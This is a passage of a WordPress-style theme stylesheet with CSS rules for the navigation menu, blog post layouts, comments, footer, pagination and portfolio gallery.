#ie8 #nav .megamenu ul.sub-menu ul, #ie8 #nav .megamenu ul.children ul { border: 0; }

#nav ul.sub-menu li, #nav ul.children li {
    border-left: 0px;
    border-top: 1px solid #CFCFCF;
    padding:8px 0;
    float:none;
    font-size:0.9em;
    display:block;
}

#nav ul.sub-menu li a, #nav ul.children li a {
    border: none;
    padding: 0;
}

#nav ul.sub-menu li:first-child, #nav ul.children li:first-child {
    border-top: none;
}

/* third level */
#nav ul.sub-menu li ul, #nav ul.children li ul {left: 130px; top:-16px; margin: 17px 0 0 0; }

/* megamenu widths */
#nav .megamenu.columns-3 ul.sub-menu, #nav .megamenu ul.sub-menu { width:430px; }
#nav .megamenu.columns-1 ul.sub-menu { width:116px; }
#nav .megamenu.columns-2 ul.sub-menu { width:279px; }
#nav .megamenu.columns-4 ul.sub-menu { width:573px; }
#nav .megamenu.columns-5 ul.sub-menu { width:720px; }
#nav .megamenu.columns-6 ul.sub-menu { width:867px; }

/* megamenu */
#nav .megamenu ul.sub-menu { padding: 12px; padding-right: 0; }
#nav .megamenu ul.sub-menu li { font-weight: bold; padding: 0 15px;}
#nav .megamenu ul.sub-menu li, #nav .megamenu ul.sub-menu li ul { width:116px !important; min-width:0px;}
#nav .megamenu ul.sub-menu li { padding-bottom:0; float:left; border-left:1px solid #CFCFCF; border-top: none;}
#nav .megamenu ul.sub-menu li:first-child, #nav .megamenu ul.sub-menu li ul li { border-left:1px solid transparent; border-top: none; margin-left: 0; padding-left: 0; }
#nav .megamenu ul.sub-menu li ul { display:block; position:static; background:none; -webkit-box-shadow:none; -moz-box-shadow: none; box-shadow:none; padding:0; margin-top:20px; }
#nav .megamenu ul.sub-menu li ul li { padding:0; float:none; font-weight: normal; border-left:1px solid transparent }
#nav .megamenu ul.sub-menu li.no-link a { cursor:default; outline:none; }
#nav .megamenu ul.sub-menu li.no-link li a { cursor:pointer; }

/*indicators*/
#nav a.sf-with-ul{ min-width:1px; padding-right: 15px; }
#nav .sf-sub-indicator{display:block; width:8px; height:5px; text-indent:-999em; background: url('images/menu-arrow.png') bottom left; position:absolute; top:8px; right:23px; }
#nav a:focus >.sf-sub-indicator,
#nav a:hover >.sf-sub-indicator,
#nav a:active >.sf-sub-indicator,
#nav li:hover >a >.sf-sub-indicator,
#nav li.sfHover >a >.sf-sub-indicator{background: url('images/menu-arrow.png') top left;}

#nav ul.sub-menu .sf-sub-indicator, #nav ul.children .sf-sub-indicator{ display:block; background: url('images/menu-arrow.png') top right; width: 7px; height: 11px; left: 85% !important; top: 0;}
#nav ul.sub-menu a >.sf-sub-indicator, #nav ul.children a >.sf-sub-indicator{ display:block; background: url('images/menu-arrow.png') top right; width: 7px; height: 11px; left: 85% !important; top: 0px; margin-top: 3px; }
#nav ul.sub-menu a:focus >.sf-sub-indicator,
#nav ul.sub-menu a:hover >.sf-sub-indicator,
#nav ul.sub-menu a:active >.sf-sub-indicator,
#nav ul.sub-menu li:hover >a >.sf-sub-indicator,
#nav ul.sub-menu li.sfHover >a >.sf-sub-indicator,
#nav ul.children a:focus >.sf-sub-indicator,
#nav ul.children a:hover >.sf-sub-indicator,
#nav ul.children a:active >.sf-sub-indicator,
#nav ul.children li:hover >a >.sf-sub-indicator,
#nav ul.children li.sfHover >a >.sf-sub-indicator{background: url('images/menu-arrow.png') top right; }

#nav .megamenu ul.sub-menu .sf-sub-indicator { display: none; background: none; }
#nav .megamenu a.sf-with-ul { padding: 0;}


/* centering menu */
#nav { text-align:center; clear:both; }
#nav ul li { display:inline-block; margin-left:-4px; float:none; }

/* ie7 fix */
#ie7 #nav ul li { display: inline }
#ie7 .sf-sub-indicator { top: 3px; }

/* nojs */
body.no_js #nav ul li:hover > ul { display:block }
body.no_js #nav ul li ul.submenu li:hover > ul, body.no_js #nav ul li ul.children li:hover > ul { display:block }
/* ====================== END HEADER ====================== */

/* ====================== START SLOGAN ====================== */

#slogan{ font-family:"Rokkitt","Georgia", "Times New Roman", serif; text-align: center; margin-bottom: 40px; }
#slogan h2{ font-variant: normal; font-size: 1.8em; margin: 0; padding: 0;}
#slogan h3{ font-variant: normal; font-size: 1.6em; color: #9B6F2D; margin: 8px 0 0; padding: 0; }
#slogan h2, #slogan h3 {letter-spacing:0;}
#slogan{ text-align: center; }
#slogan{ text-align: center; }


/* ====================== END SLOGAN ====================== */

/* ====================== START PRIMARY CONTENT ====================== */
#content {  }
#sidebar {  }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a {color:#1f1f1f;}
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover {color:#AB5705;}
.layout-sidebar-right #sidebar { margin-right:0; }
.extra-content {clear:both;margin-bottom:30px;}

/* newsletter form shortcode */
.newsletter-section {
    float: left;
    position: relative;
}
.newsletter-section form input.text-field {
    color: #838383;
	font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, sans-serif;
	width: 200px;
	height: 30px;
	border: 1px solid #D0D2D2;
    padding-left: 5px;
    padding-right: 30px;
 }

.newsletter-section form input.submit-field {
    background: url(images/icons/newsletter-footer-submit.png) no-repeat left top;
    border: none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 7px;
    top: 10px;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
}
.newsletter-section form input.submit-field:hover {
    background-position: left bottom;
}

#crumbs {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em !important;
  color: #999 !important;
}
#crumbs a {
  color: #999 !important;
}
/* ====================== END PRIMARY CONTENT ====================== */



/* ====================== START FOOTER ====================== */
#footer {  }

#footer .inner:first-child {
    border-top: 1px solid #CFCFCF;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
}

#footer .footer_cols_1 .widget {
    width: 960px;
}

#footer .footer_cols_2 .widget {
    float: left;
    width: 475px;
    margin-right: 5px;
}

#footer .footer_cols_2 .widget:last-child {
    margin-right: 0;
    margin-left: 5px;
}

#footer .footer_cols_3 .widget {
    float: left;
    width: 310px;
    margin-right: 10px;
}

#footer .footer_cols_4 .widget {
    float: left;
    width: 230px;
    margin-right: 10px;
}

#footer .footer_cols_3 .widget:last-child {
    margin-right: 0px;
    width: 320px;
}

#footer .footer_cols_4 .widget:last-child {
    margin-right: 0px;
    width: 240px;
}

#footer .widget > p,
#footer .widget > div,
#footer .widget > blockquote,
#footer .widget > table,
#footer .widget > ul,
#footer .widget > ol {
    border: none;
    padding-left: 0 !important;
}

.widget.contact-info li {
    font-weight: bold;
    margin: 10px 0;
}

.widget.contact-info li span {
    font-weight: normal;
}

#footer .widget ul li a {color:#545252;}
#footer .widget ul li a:hover {color:#9A6614;}
/* ====================== END FOOTER ====================== */

/* ====================== START COPYRIGHT ====================== */
#copyright { padding-bottom: 20px; }
#copyright .inner {
    border-top: 1px solid #CFCFCF;
    padding-top: 20px;
}
#copyright .inner .left { float: left; /* width: 49%; margin-right: 1%; */}
#copyright .inner .right { float: right; /* width: 49%; margin-left: 1%; */ text-align: right;}

#copyright .newsletter-section {
    float: left;
    position: relative;
    vertical-align: top;
    margin-right: 3px;
}

#copyright .newsletter-section form input[type=text] {
    color: #838383;
	font-size: 12px;
	font-family: 'Droid Sans', Verdana, sans-serif;
	width: 200px;
	height: 30px;
    line-height: 30px;
	border: 1px solid #D0D2D2;
    padding-left: 5px;
    padding-right: 30px;
}

#copyright .newsletter-section .submit-field {
    background: url(images/icons/newsletter-footer-submit.png) no-repeat left top;
    border: none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 7px;
    top: 10px;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
}

#copyright .newsletter-section .submit-field:hover {
    background-position: left bottom;
}

#copyright a.socials {
    margin-left: 0px;
}

#copyright .center .newsletter-section {
    display: inline-block;
    float: none;
}

#copyright p {
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    margin-top: 0;
    padding-top: 0;
    line-height: 1.5em;
}

#copyright .center p {margin-top: 20px}

/* ====================== END COPYRIGHT ====================== */


/* ====================== START PAGINATION ====================== */
.general-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.general-pagination span { display:none; }
.general-pagination a { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; }
.general-pagination a.selected { background-position:0 -18px; color:#3e3c3c; }
.general-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }

/*border-radius*/
.general-pagination a, .general-pagination span { border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
/* ====================== END PAGINATION ====================== */

/* ====================== START BLOG ====================== */
.hentry {position:relative;}
.hentry.blog-elegant{ margin-bottom: 40px !important;}
.home.page #primary .hentry, #primary.hentry {margin-bottom:0;}
.hentry .wp-post-image {border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {border-left-radius:10px;-moz-border-radius-topleft:10px;-webkit-border-top-left-radius:10px;}
.hentry h1.post-title, .hentry h2.post-title {font-size:1.4em;color:#2b2828 !important;margin-top:0;margin-bottom:30px;padding-top:25px;line-height:22px;}
.hentry h1.post-title, .hentry h2.post-title, .hentry-post h1.post-title a, .hentry-post h2.post-title a {font-family:"Rokkitt","Georgia", "Times New Roman", serif;}
.hentry h1 a, .hentry h2 a {color:#2b2828;}
.hentry h1 a:hover, .hentry h2 a:hover {color:#000;}
.hentry .thumbnail {position:relative;overflow:hidden;padding-top:20px;}
.hentry .thumbnail .date {position:absolute;bottom:0;left:0;width:82px;height:91px;background:url('images/date-bg.png') no-repeat;margin:0;}
.hentry .thumbnail .date span {display:block;float:left;position:relative;text-transform:uppercase;font-size:18px;}
.hentry .thumbnail .month{color:#262626;left:0;text-align:right;top:27px;width:30px;}
.hentry .thumbnail .day{color:#FFFFFF;left:8px;top:42px;}
.hentry .thumbnail img {display:block;margin-bottom:0;}
.hentry .meta p {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color:#636060; line-height:12px;}
.hentry .meta span {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important;background:no-repeat left 1px;text-transform:uppercase;}
.hentry .meta a {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color: #666;}
.hentry .comments a {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color: #666;}
.hentry .meta a:hover, .hentry .comments a:hover{ color: #9A6614; }
.hentry .the_content a {font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color:#9A6614}
.hentry .the_content a:hover {color:#000}
.blog-big .meta a, .blog-small .meta a {color:#000;}
.blog-big .meta a:hover, .blog-small .meta a:hover {color:#333;}
.hentry .more-link {font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color:#AB5705;margin-top:0;margin-left:9px;}
.hentry .more-link:hover {color:#000;}
.hentry .edit-link {display:block;float:right;}
.hentry .post_video {position: relative; padding-bottom:56.25%; /* 16:9 */ padding-top:25px; height:0;margin-bottom:20px;max-width:100%;}
.hentry .post_video.vimeo {padding-top:0;}
.hentry .post_video.dailymotion embed, .hentry .post_video.youtube embed, .hentry .post_video.vimeo object, .hentry .post_video iframe {position: absolute; top: 0;left: 0;width: 100%;height: 100%; }
.blog-big .list-tags a, .blog-small .list-tags a { color: #999 }
.blog-big .list-tags a:hover, .blog-small .list-tags a:hover { color: #000 }
.blog-big.hentry .meta p.author span, .blog-small.hentry .meta p.author span           {padding-left:36px;background-image:url('images/icons/author.png');}
.blog-big.hentry .meta p.categories span, .blog-small.hentry .meta p.categories span   {padding-left:29px;background-image:url('images/icons/bookmark.png');}
.blog-big.hentry .meta p.comments span, .blog-small.hentry .meta p.comments span       {padding-left:25px;background-image:url('images/icons/chat.png');}
.blog-big.hentry .meta p span span, .blog-small.hentry .meta p span span               {background:none !important;padding:0 !important;color:#000;}

/* blog big image */
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {background:#fff;margin:0;position:absolute;right:0;bottom:0;width:67.1875%;padding:10px 15px;}
.bl_testimonials.blog-big .thumbnail h1, .bl_testimonials.blog-big .thumbnail h2 {position:static;padding:12px 0 0;}
.blog-big .meta span {display:inline-block;}
.blog-big .meta p {display:block;margin:25px 2.34375% 20px 0;float:left;width:31.77%;text-align:center;padding:6px 0;border:solid #bababa;border-width:1px 0;line-height:19px;}
.blog-big .meta p.comments {margin-right:0;}
.blog-big .without.thumbnail {height:91px;}
.blog-big .thumbnail .image-wrap {position:relative;}
.blog-big .without.thumbnail .image-wrap {float:left;width:82px;height:100%;}
.blog-big .thumbnail .date {bottom:0}
.blog-big .without.thumbnail h1, .blog-big .without.thumbnail h2 {width:auto;margin:0;position:static;float:left;padding-top:35px;}
.blog-big.sticky .without.thumbnail h1, .blog-big.sticky .without.thumbnail h2 {background:none;}
.blog-big p.list-tags {line-height:25px;margin-top:20px;border-top:1px solid #dcdbdb;padding:10px 0 10px 36px;background:url('images/icons/article.png') left 15px no-repeat}

/* blog small image */
/*.blog-small {height:286px;margin-bottom:40px;}*/
.blog-small { margin-bottom: 40px; }
/*.blog-small .thumbnail {width:288px;height:266px;position:absolute;left:0;top:0;}*/
.blog-small .thumbnail { width: 288px; height: 266px; float: left; }
.single .blog-small .thumbnail { margin-right: 22px; }
.blog-small .meta, .blog-small .the-excerpt, .blog-small h1, .blog-small h2 {font-family:"Rokkitt","Georgia", "Times New Roman", serif; }
/*.blog-small .meta-bottom {width:100%;position:absolute;bottom:0;right:0;}*/
.blog-small .meta, .blog-small .the-excerpt, .blog-small h1, .blog-small h2, .blog-small .the-content { margin-left: 310px; }
.single .blog-small .the-content, .single .blog-small .meta { margin-left: 0; }
.blog-small .the-content { margin-bottom: 20px; }
.blog-small .meta-bottom { width: 100%; }
.blog-small .meta {padding:10px 0;border:solid #bababa;border-width:1px 0;}
.blog-small .meta p {letter-spacing: 1px;}
.blog-small .meta span {padding-left:36px !important;display:block;}
.blog-small .meta p.author span       {height:18px;line-height:18px;background-image:url('images/icons/author.png');}
.blog-small .meta p.categories span   {height:18px;line-height:18px;background-image:url('images/icons/bookmark.png');}
.blog-small .meta p.comments span     {height:18px;line-height:18px;background-image:url('images/icons/chat.png');}
.blog-small .meta p.socials span      {float:left;height:21px;line-height:21px;margin-right:10px;padding-left:0 !important;}
.blog-small .meta p.socials span a    {margin-right:-14px;height:21px;}
.blog-small .meta p span a {color:#666}
.blog-small .meta p span a:hover {color:#9A6614}
.blog-small.without-thumbnail .thumbnail {width:81px;}
.blog-small.without-thumbnail .thumbnail .date {bottom:auto;left:auto;right:0;top:0;}
.blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {margin-left:103px;}
.blog-small.without-thumbnail .meta {margin-left:0;}

.wp-post-image { margin-bottom:20px; max-width:100%; height:auto; width:auto; }
.sticky {background: #f2f7fc;border-top: 4px solid #CACACA;padding: 18px 20px 0;margin:0 -20px 20px}

/* blog elegant */
.blog-elegant .blog-elegant-left     {border-right:1px solid #CFCFCF;float:left;width:209px;margin-right: -1px;padding-right:20px;}
.blog-elegant .blog-elegant-right    {border-left:1px solid #CFCFCF;float:left;padding-left:20px;width:450px;}
.blog-elegant .meta p.date    {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-date.png') no-repeat left center;text-transform:uppercase;}
.blog-elegant .meta p.date span a {letter-spacing: 1px;}
.blog-elegant .meta p.author  {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-author.png') no-repeat left center;}
.blog-elegant .meta p.author span a {letter-spacing: 1px;}
.blog-elegant .meta p.categories     {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-categories.png') no-repeat left center;}
.blog-elegant .meta p.categories span a {letter-spacing: 1px;}
.blog-elegant p.comments             {letter-spacing: 1px;border-top:1px solid #cfcfcf;margin:20px 0 16px 0;padding:16px 0 0 18px;background:url('images/icons/blog-elegant-comments.png') no-repeat left 21px;text-transform:uppercase;}
.blog-elegant p.comments span,
.blog-elegant p.comments span a      {letter-spacing: 1px;}
.blog-elegant .blog-elegant-socials p{border-top:1px solid #cfcfcf;letter-spacing: 1px;padding-top:21px;text-transform:uppercase;}
.blog-elegant .blog-elegant-socials a{margin-right:0px;width:21px;height:21px;}
.blog-elegant .the_content           {margin-top:40px;}
.blog-elegant .blog-elegant-right img{display:block;margin-bottom:28px;}



/*Styling Images*/
img.size-auto, img.size-full, img.size-large, img.size-medium, .attachment img{max-width:100%; height:auto; }
.alignleft, img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
.alignright, img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter, img.aligncenter {display: block; margin-left: auto !important; margin-right: auto !important; float:none;}
img.alignleft, img.alignright, img.aligncenter{margin-bottom:12px;}
.wp-caption{background:#f1f1f1;line-height:18px;margin-bottom:20px;max-width:558px !important; padding:4px;text-align:center;}
.wp-caption img{margin:5px 5px 0;width:98%;}
.wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px;}
.wp-smiley{margin:0;}
.gallery{margin:0 auto 18px;}
.gallery .gallery-item{float:left;margin-top:0;text-align:center;width:33%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery img{border:2px solid #cfcfcf;}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}
.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px;}
.gallery dl{margin:0;}
.gallery img{border:10px solid #f1f1f1;}
.gallery br+br{display:none;}
#content .attachment img{display:block;margin:0 auto;}
/* ====================== END BLOG ====================== */


/* ====================== START ARCHIVE ====================== */
#content .archive-list ul { border-top:1px solid #DEDEDE; clear:both; margin:0 0 20px; list-style:none; }
#content .archive-list ul li { border-bottom:1px solid #DEDEDE; }
#content .archive-list ul li a { color:#8B9091; display:block; margin:0; padding:7px 0 7px 0.5em; }
#content .archive-list ul li a:hover { color:#444; background-color:#EFEFEF; text-decoration:none; }
#content .archive-list ul li a span { display:block; text-align:right; }
#content .archive-list ul li a span.comments_number { color:#777777; float:right; margin-right:20px; width:3em; }
#content .archive-list ul li a span.archdate { color:#8B9091; float:left; letter-spacing:1px; margin-right:2em; padding:0 0 1em; width:3em; }
#content .archive-list ul li ul.children { margin:0 0 -1px; padding-left:20px; }
/* ====================== END ARCHIVE ====================== */

/* ====================== START COMMENTS ====================== */
#comments {margin-bottom: 15px;}
h3#comments-title {margin:30px 0;padding-left:35px;background:url('images/icons/chat.png') no-repeat left center;font-size:1.6em;}
h3#comments-title span {}
.comment-container {padding:0;}
.comment-container .children {margin-top:0;padding-top:0;}
.comment-author {float:left;margin:0 20px 0 0;width: 210px;}
.comment-author img {display: block; float: left; margin-right: 5px;}
.comment-author .intro {float:left; max-width:123px;margin-left:5px;}
.comment-body, .comment-body p {font-family:'Calibri', 'Droid Sans', Verdana, sans-serif !important; font-size: 12px}
.comment-meta {float:left;width:470px;}
.children .comment-meta {width:430px;}
.children .children .comment-meta {width:390px;}
.children .children .children .comment-meta {width:350px;}
.children .children .children .children .comment-meta {width:310px;}
.image-square-style #comments img.avatar {border:4px solid #d7d7d7;}
.image-sphere-style #comments img.avatar {border:0;}
#commentform img.avatar {margin:0;}
#comments .fn {font-size:13px;margin:0;display:block;}
#comments .fn cite {font-style:normal;}
.commentDate {font-size:11px;text-transform:uppercase;color:#727070}
a.comment-reply-link {color:#d59538;display:block;margin-top: 20px;}
a.comment-reply-link:hover {color:#000;}

/*comments visitors*/
.comment-metaTextarea {position:relative;margin:0 0 15px 120px;width:422px;padding:20px;-moz-border-radius:15px;-webkit-border-radius:15px;}
em.moderation {float:right;clear:right;font-size:85%;}
/*.comment-meta p {font-size:0.83em;color:#363533;}   */
ol.commentlist {margin-left:0 !important;}
ol.commentlist ol {margin-left:40px !important;}
ol.commentlist,li.comment {clear:both;margin:0 0 10px 0;padding:0;list-style-type:none!important;}
li.comment ul.children {margin-left:6.5em;}
li.comment ul.children li {margin:10px 0 0 0;}

/*comments visitors*/
.comment-container .comment-author, .comment-container .children .comment-author, .bypostauthor .children .comment-container .comment-author,.bypostauthor .children .bypostauthor .children .comment-containe .comment-authorr,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author
{border-top: 1px solid #a6a3a3;color:#727070;padding:15px 0 0 0;}
.comment-container .comment-meta, .comment-container .children .comment-meta,.bypostauthor .children .comment-container .comment-meta,.bypostauthor .children .bypostauthor .children .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta
{border-top: 1px solid #cfcfcf;color:#727070;padding:15px 0 0 0;}
/* visitor img */
.comment-container .comment-author img, .bypostauthor .children .comment-container .comment-author img,.bypostauthor .children .bypostauthor .children .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author img
{border: 3px solid #CFCFCF;}
/* visitor comment meta */
.comment-container .comment-meta p, .bypostauthor .children .comment-container .comment-meta p,.bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta p
{color:#727070;}
/* author left side, author avatar, date and username, author comment meta */
.bypostauthor .comment-container .comment-author, .bypostauthor .comment-container .children .comment-author,.bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .comment-container .comment-meta, .bypostauthor .comment-container .children .comment-meta,.bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .comment-container .comment-meta,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta
{border-top: 1px solid #d59538;color:#000;padding:15px 0 0 0;}
/* author img */
.bypostauthor .comment-container .comment-author img, .bypostauthor .comment-container .children .comment-author img,.bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author img,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img
{border:3px solid #d59538;}
/* author comment date and author comment meta */
.bypostauthor .comment-container .comment-author .commentDate, .bypostauthor .comment-container .children .comment-author .commentDate,.bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author .commentDate,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .comment-container .comment-meta p, .bypostauthor .comment-container .children .comment-meta p,.bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p
{color:#000;}

.comment-container .comment-meta, .bypostauthor .comment-container .comment-meta {
    padding-top: 7px;
}

/*trackback*/
#trackbacks {}
ol.trackbacklist {margin:20px 35px;}
ol.trackbacklist li {padding:10px 0;}
/* ====================== END COMMENTS ====================== */


/* ====================== START RESPOND ====================== */
#respond {margin:2em 0 1em;}
#respond input {width:92%;padding:9px;margin:0;border:1px solid #d8d7d7;background-color:#fff;}
#respond input:focus,#respond textarea:focus {background-color:#f7f7f7;}
#respond textarea {width:97%;border:1px solid #d8d7d7;background-color:#fff;height:135px;padding:10px;font-family:inherit;}
/*.depth-1 #respond input, .depth-1 #respond textarea {width:374px;}
.depth-2 #respond input, .depth-2 #respond textarea {width:334px;}
.depth-3 #respond input, .depth-3 #respond textarea {width:294px;}
.depth-4 #respond input, .depth-4 #respond textarea {width:254px;}
.depth-5 #respond input, .depth-5 #respond textarea {width:214px;}
.depth-6 #respond input, .depth-6 #respond textarea {width:174px;}*/
/*#respond #submit {color:#666363;background:#eee;width:150px;float:right;margin:0 0 20px 0;padding:10px;font-weight:bold;font-size:0.95em!important;}
#respond #submit:hover {background-color:#fff;cursor:pointer;color:#000} */
#respond #submit{background:url("images/input_pattern.png") repeat-x scroll 0 0 #F3F0F0;color:#4C4B4B;float:right;font-size:.7em!important;letter-spacing:1px;text-transform:uppercase;width:130px;margin:0 0 20px;padding:8px;}
#respond #submit:hover {background:url("images/input_pattern_hover.png") repeat-x scroll 0 6px #F3F0F0;cursor:pointer;color:#000}
#respond .containerPost {font-size:1.1em}
img.comment-avatar {margin:20px 0 0 0;border:1px solid #ccc; padding:3px}
#commentform {}
/*.depth-1 #respond #commentform { width:508px; }
.depth-2 #respond #commentform { width:468px; }
.depth-3 #respond #commentform { width:428px; }
.depth-4 #respond #commentform { width:388px; }
.depth-5 #respond #commentform { width:348px; }
.depth-6 #respond #commentform { width:308px; }*/
#respond label {width:101.5px;clear:left;display:block;float:left;font-size:1em;line-height:40px;margin:0;text-align:left;vertical-align:middle;}
#respond p {padding:10px 0 0px;margin-bottom:0;float:left;width:32%;margin-right:2%;}
#respond p.comment-form-comment {width:100%;}
#respond p.comment-form-url {margin-right:0;}
#respond p.form-submit {border-bottom:none;width:100%;}
#respond p.subscribe-to-comments {width:100%;}
#respond p.comment-form-author label,#respond p.comment-form-email label,#respond p.comment-form-url label {height:38px;}
/* ====================== END RESPOND ====================== */



/* ====================== START REPLY COMMENTS ====================== */
.reply {text-align:right;margin:25px 0 0 0;}
h3#reply-title{font-family:"Rokkitt","Georgia", "Times New Roman", serif;font-size: 18px !important;padding-left:35px;background:url('images/leave-comment.png') no-repeat left center;line-height:27px;}
/*.depth-3 {width:466px;}
.depth-3 .comment-meta {width:305px;}
.depth-4 {width:475px;}
.depth-4 .comment-meta {width:310px;}
.depth-5 {width:435px;}
.depth-5 .comment-meta {width:270px;}  */
.form-reply p {text-align:right;padding-bottom:5px;margin-right:24px;}
.form-reply p small {text-align:left;}
/* ====================== END REPLY COMMENTS ====================== */


/* ====================== START SEARCHBOX ====================== */
#searchform, .woocommerce-product-search { margin:10px 0 30px 0 }
#searchform .screen-reader-text, .woocommerce-product-search .screen-reader-text { display:none }
#searchform input, .woocommerce-product-search input {border:1px solid #ccc;color:#666;}
input#searchsubmit, .woocommerce-product-search input[type='submit'] {cursor:pointer;width:75px;padding:4px;}
input#s, .woocommerce-product-search input.search-field { width:118px; padding:5px; box-sizing: content-box; }
/* ====================== END SEARCHBOX ====================== */


/* ====================== START 404 ====================== */
.p404 { padding:10px 0 }
.p404 * { color:#535252; text-align:center; }
.p404 h1 { font-size:4.8em; line-height:90px; border-top:1px solid #cacaca; border-bottom:1px solid #cacaca; padding-top:15px; }
.p404 strong { font-size:2.5em }
.p404 h2 { width:243px; margin:0 auto 20px !important; border-bottom:1px solid #cacaca; font-size:1.8em; line-height:45px }
.p404 img { border:0 !important; vertical-align:middle }
.p404 input { padding:8px 12px !important }
/* ====================== END 404 ====================== */




/* ====================== PORTFOLIO ====================== */
ul#portfolio { list-style:none; margin:0; padding-top:20px; }
#portfolio li { display:block; float:left; margin-bottom:40px; }
#portfolio li.hentry { padding:0 }
#portfolio li .thumb { display:block; padding:5px; height:143px; width:280px; border:1px solid #c5c1c1; overflow:hidden; position:relative; margin-bottom: 10px; }
#portfolio li img { width:280px; height:143px; border:0; padding:0; margin-bottom: 10px; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }

.portfolio h5 a{font-size:16px;}

#portfolio li p { margin-bottom:15px; font-size:1em }
#portfolio li p img { display:block }
a.zoom { position:absolute; width:280px; height:143px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }



.portfolio-filterable #sidebar {z-index:2;position:relative;}
.portfolio-filterable .layout-sidebar-left #primary, .portfolio-filterable .layout-sidebar-right #primary {width:713.334px;z-index:1;}

.internal_page_item { padding: 5px; border: 1px solid #B2B0B0; float: left; width: 208px; margin:20px 20px 30px 0; overflow: hidden; position:relative; }
.layout-sidebar-no .internal_page_item { margin-right:27px; margin-bottom:27px; }
ul.gallery_categories_widget {}
ul.gallery_categories_widget li {line-height:2em;}
#portfolio-gallery { position:relative; margin-right:-28px; }
#portfolio-gallery ul.gallery-wrap { list-style:none; margin: 0 0 1em; }
